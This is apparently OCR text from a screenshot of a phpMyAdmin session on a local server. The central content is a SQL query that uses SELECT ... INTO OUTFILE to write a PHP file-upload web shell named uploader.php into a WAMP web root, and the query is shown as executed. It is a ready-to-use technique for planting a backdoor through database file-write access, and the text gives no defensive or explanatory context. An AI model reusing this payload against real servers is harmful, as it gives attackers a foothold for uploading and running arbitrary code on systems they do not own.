 Not secure 192.168.237.189:8080/phpmyadmin/db_sql.php?db=hendrich_schema Relaunch to update
phpMyAdmin
Current server:
MySQL
Recent Favorites
New
hendrich_schema
information_schema
mysql
performance_schema
sys
Server: MySQL:3306 » Database: hendrich_schema
Structure SQL Search Query Export Import Operations Privileges Routines Events Triggers Designer
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0026 seconds.)
SELECT "<?php echo \'<form action=\"\" method=\"post\" enctype=\"multipart/form-data\" name=\"uploader\" id=\"uploader\">\';echo \'<input type=\"file\" name=\"file\" size=\"50\"><input name=\"_upl\"
type=\"submit\" id=\"_upl\" value=\"Upload\"></form>\'; if( $_POST[\'_upl\'] == \"Upload\" ) { if(@copy($_FILES[\'file\'][\'tmp_name\'], $_FILES[\'file\'][\'name\'])) { echo \'<b>Upload Done.<b><br><br>\';
}else { echo \'<b>Upload Failed.</b><br><br>\'; }}?>" INTO OUTFILE 'C:/wamp/www/uploader.php'
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh]
Query results operations
Create view